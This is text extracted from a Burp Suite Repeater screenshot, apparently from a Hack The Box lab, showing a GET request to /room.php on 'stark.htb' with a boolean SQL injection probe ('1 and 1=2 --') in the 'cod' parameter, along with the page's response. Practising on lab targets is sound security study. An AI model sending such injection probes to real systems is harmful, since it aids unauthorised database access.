 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 x +
Send Cancel < > Target: http://stark.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /room.php?cod=1+and+1=2+-- HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
$ / per night
Go to book!
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes
Done
6,234 bytes | 57 millis